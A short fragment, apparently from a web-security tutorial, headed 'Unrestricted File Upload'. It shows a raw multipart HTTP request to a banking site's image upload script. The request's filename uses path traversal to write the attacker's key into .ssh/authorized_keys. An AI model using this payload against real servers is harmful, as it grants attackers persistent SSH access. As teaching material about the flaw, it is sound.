 Unrestricted File Upload
POST http://mybankingsite.com/account/image_upload.php HTTP/1.1
... other headers ...
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryePkpFF7tjBAqx29L
------WebKitFormBoundaryePkpFF7tjBAqx29L
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
------WebKitFormBoundaryePkpFF7tjBAqx29L
Content-Disposition: form-data; name="upload"; filename="../../../../../../../.ssh/authorized_keys"
Content-Type: image/jpeg
[... my key ...]
------WebKitFormBoundaryePkpFF7tjBAqx29L--